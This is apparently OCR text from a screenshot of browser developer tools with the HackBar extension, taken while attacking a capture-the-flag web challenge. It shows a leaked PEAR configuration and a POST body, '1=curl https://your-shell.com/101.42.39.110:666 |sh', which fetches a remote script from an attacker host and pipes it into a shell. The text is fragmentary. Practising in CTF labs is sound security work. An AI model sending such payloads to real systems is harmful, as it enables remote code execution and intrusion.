 #PEAR_Config 0.9 a:12:
{s:7:"php_dir";s:40:"/var/www/html//pear/php";s:8:"data_dir";s:41:"/var/www/html//pear/data";s:7:"www_dir";s:40:"/var/www/ht
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL E
URL
http://19379a7d-2ad6-409e-8281-9b39f09cbf05.challenges.ctfer.com:8080/2.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=curl https://your-shell.com/101.42.39.110:666 |sh
Name Va
Upgrade-Insecure-Re… 1
Name Va